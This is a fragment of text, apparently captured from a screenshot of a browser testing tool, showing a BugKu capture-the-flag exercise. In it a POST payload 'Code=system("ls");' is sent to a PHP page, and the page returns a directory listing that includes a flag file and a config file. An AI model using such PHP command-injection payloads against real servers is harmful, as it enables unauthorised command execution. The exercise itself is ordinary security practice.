 Load URL
http://10.203.87.22:2835/do_Everythin.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
Code=system("ls");
这是一个
Mag
Welcome :AdMiNhEhE
Fl@g3.php do_Everythin.php do_Everythin.txt index.php index.txt sql-config
BugKu